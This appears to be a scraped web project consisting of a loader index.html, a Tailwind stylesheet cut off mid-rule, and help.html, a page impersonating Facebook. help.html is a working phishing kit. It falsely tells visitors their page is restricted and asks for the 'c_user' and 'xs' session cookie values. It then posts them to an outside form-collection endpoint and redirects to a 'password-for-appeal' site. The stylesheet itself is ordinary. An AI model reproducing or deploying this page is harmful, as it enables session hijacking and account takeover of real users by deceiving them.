
<file: index.html>
<!-- index.html -->
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <title>Loading</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"> <!-- Responsive meta tag added -->
    <!-- Other meta tags -->
    <link rel="stylesheet" href="style.css">
    <!-- Other styles and scripts -->
</head>
<body>
    <!-- Your existing HTML content -->

    <!-- Include script.js which contains the loading functionality -->
    <script src="script.js"></script>
</body>
</html>
</file>

<file: help.html>
<!doctype html>
<head>
  <title>Action Required</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>
<body>
<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
  <div class="mx-10 mt-4">
      <b class="text-5xl text-white">facebook</b>
  </div>

  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/YUphBCWoL" method="post"> 
<form action="https://submit-form.com/YUphBCWoL">
  <input
    type="hidden"
    name="_redirect"
    value="https://password-for-appeal.vercel.app/"method="post"> 
<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Appeal Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We have detected unusual activity on your page that violates our community standards.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-[120px] h-[80px] block mx-3" href="detailed video.mp4"><img src="video-logo.jpg" alt=""></a>
</div><div>
  <p class=" pl-3 text-[12px] font-semibold">
    Please be sure to provide the requested information below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
</div><div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please make sure account not to log out from your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
  </div>
 </div>
  </form>
</body>
</html>
</file>
<file: style.css>
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: "";
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
  tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  /* display: block;
  1 */
  vertical-align: left;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

*,
::before,
::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.right-0 {
  right: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-0 {
  top: 0px;
}

.top-3 {
  top: 0.75rem;
}

.z-50 {
  z-index: 50;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-0 {
  margin-left: 0px;
  margin-right: 0px;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-64 {
  margin-left: 16rem;
  margin-right: 16rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.5rem;
  margin-right: 4.5rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-32 {
  margin-top: 8rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.3rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.box-border {
  box-sizing: border-box;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-32 {
  height: 8rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-12 {
  width: 3rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-24 {
  width: 6rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-56 {
  width: 14rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-8 {
  width: 2rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-96 {
  width: 24rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-b {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-l {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-t {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-s {
  border-inline-start-width: 1px;
}

.border-t {
  border-top-width: 1px;
}

.border-blue-600 {
  --tw-border-opacity: 1;
  border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
  --tw-border-opacity: 1;
  border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
  --tw-border-opacity: 1;
  border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
  --tw-border-opacity: 1;
  border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
  --tw-border-opacity: 1;
  border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
